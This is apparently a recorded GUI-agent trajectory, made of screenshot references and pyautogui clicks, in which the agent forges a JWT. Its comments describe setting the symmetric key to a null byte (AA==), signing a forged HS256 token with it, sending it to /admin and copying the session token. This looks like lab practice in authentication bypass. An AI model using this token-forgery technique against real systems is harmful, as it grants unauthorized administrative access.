
pyautogui.click(560, 150)

# Confirm in Decoder that AA== is a single null byte, then begin a fresh symmetric key
pyautogui.click(913, 269)

pyautogui.click(267, 176)

pyautogui.click(361, 150)

pyautogui.click(385, 220)

# Generate the key, replace k with AA== and save it
pyautogui.click(730, 302)

pyautogui.click(691, 403)

# Sign the forged token with the null key (HS256, header unchanged), send it to /admin and copy the session token
pyautogui.click(515, 163)

pyautogui.click(370, 551)

pyautogui.click(722, 419)
